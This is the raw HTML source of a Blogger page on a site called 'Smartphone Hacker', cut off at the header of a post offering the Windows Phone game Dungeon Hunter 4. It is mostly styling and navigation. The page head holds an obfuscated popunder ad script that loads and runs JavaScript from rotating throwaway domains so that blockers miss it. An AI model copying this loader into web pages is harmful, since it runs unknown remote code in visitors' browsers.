.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
dungeon hunter 4 for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
dungeon hunter 4 hack for windows phone 8</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
dungeon hunter 4 windows phone 8 download</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s1600/dhunt4.jpg'></a>
<h3 class='post-title entry-title'>
Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows 
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-29T08:18:00-08:00'>8:18&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
